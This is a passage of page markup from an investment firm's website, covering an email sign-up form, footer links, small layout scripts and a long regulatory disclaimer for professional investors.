				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="431"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="News &amp; Insights | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1859"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-433" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1880 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About Us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1885 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1886 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1882 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1888 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2637 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2841 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin.php","security":"b6b8dc5512"};

/* ]]> */
</script>
<style id="elementor-post-580">.elementor-580 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-580 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-580 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-580 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-580{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-580 .dialog-close-button{display:flex;}#elementor-popup-modal-580 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-580 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="580" class="elementor elementor-580 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-588">.elementor-588 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-588 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-588 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-588 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-588 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-588 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-588 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-588 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-588{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-588 .dialog-close-button{display:flex;}#elementor-popup-modal-588 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="588" class="elementor elementor-588 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-3613">.elementor-3613 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3613 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3613 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3613 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3613 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3613 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3613 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3613 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3613 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3613 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3613 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3613 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3613{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3613 